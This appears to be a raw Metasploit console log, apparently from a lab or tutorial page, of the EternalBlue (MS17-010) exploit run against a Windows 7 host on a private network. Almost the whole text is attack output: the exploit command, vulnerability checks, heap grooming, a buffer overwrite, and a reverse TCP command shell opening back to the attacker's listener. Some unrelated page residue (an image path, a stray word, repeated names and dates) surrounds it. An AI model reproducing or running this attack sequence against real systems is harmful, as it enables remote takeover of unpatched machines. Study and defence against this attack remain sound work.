 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
回收站
[*] Started reverse TCP handler on 192.168.133.133:4444
[*] 192.168.133.141:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.133.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.133.141:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-
[*] 192.168.133.141:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.133.141:445 - The target is vulnerable.
[*] 192.168.133.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.133.141:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-
[*] 192.168.133.141:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.133.141:445 - Connecting to target for exploitation.
[+] 192.168.133.141:445 - Connection established for exploitation.
[+] 192.168.133.141:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.133.141:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.133.141:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.133.141:445 - 0×00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.133.141:445 - 0×00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.133.141:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.133.141:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.133.141:445 - Sending all but last fragment of exploit packet
[*] 192.168.133.141:445 - Starting non-paged pool grooming
[+] 192.168.133.141:445 - Sending SMBv2 buffers
[+] 192.168.133.141:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.133.141:445 - Sending final SMBv2 buffers.
[*] 192.168.133.141:445 - Sending last fragment of exploit packet!
[*] 192.168.133.141:445 - Receiving response from exploit packet
[+] 192.168.133.141:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.133.141:445 - Sending egg to corrupted connection.
[*] 192.168.133.141:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 192.168.133.141
[*] Command shell session 1 opened (192.168.133.133:4444 → 192.168.133.141:49162) at 2022-01-05 06:54:19 -0500
[+] 192.168.133.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.133.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
2022-01-05
zhoujingni
QIANXIN
2022-01-05
zhoujingni
QIANXIN